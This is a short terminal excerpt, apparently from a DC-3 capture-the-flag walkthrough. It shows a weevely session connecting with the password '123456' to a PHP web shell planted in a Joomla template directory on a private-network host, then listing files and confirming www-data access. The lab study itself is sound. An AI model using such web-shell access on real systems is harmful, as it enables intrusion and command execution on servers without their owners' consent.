 (root💀kali)-[~]
└─# weevely http://192.168.3.164/templates/beez3/test.php 123456
[+] weevely 4.0.1
[+] Target:     192.168.3.164
[+] Session:    /root/.weevely/sessions/192.168.3.164/test_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> shell
sh: 1: shell: not found
www-data@DC-3:/var/www/html/templates/beez3 $ ls
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
templateDetails.xml
template_preview.png
template_thumbnail.png
test.php
www-data@DC-3:/var/www/html/templates/beez3 $ whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3 $